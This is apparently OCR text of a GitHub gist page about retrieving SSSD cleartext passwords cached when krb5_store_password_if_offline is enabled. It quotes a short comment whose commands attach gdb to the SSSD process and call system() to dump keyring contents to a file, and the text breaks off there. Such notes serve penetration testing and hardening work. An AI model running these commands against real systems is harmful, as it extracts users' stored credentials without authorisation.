
View GitHub Profile
All gists
Starred
7
80
Sort
jeffmcjunkin
/
gist:d5fb8dbf15cbd5d37a77fafccda4d969
Created
October 6, 2020 14:53
Retrieving SSSD plain text passwords (krb5_store_password_if_offline)
1 file
2 forks
1 comment
7 stars
for who ever this interest, if you enable krb5_s
to dump the clear text password you can do :
```
gdb -p <PID_OF_SSSD>
call system("keyctl show > /tmp/output")